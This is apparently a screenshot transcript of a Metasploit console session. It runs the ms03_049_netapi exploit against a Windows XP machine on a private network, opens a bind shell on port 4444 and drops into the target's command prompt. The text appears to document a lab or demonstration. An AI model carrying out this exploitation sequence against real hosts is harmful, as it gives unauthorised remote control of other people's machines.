 File Edit View Terminal Tabs Help
msf exploit(ms03_049_netapi) > exploit
[*] Started bind handler
[*] Binding to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.144[\
BROWSER] ...
[*] Bound to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.144[\BR
OWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Command shell session 1 opened (192.168.1.149:50218 -> 192.168.1.144:4444)
msf exploit(ms03_049_netapi) > sessions -l
Active sessions
===============
Id  Description    Tunnel
--  -----------    ------
1   Command shell  192.168.1.149:50218 -> 192.168.1.144:4444
msf exploit(ms03_049_netapi) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>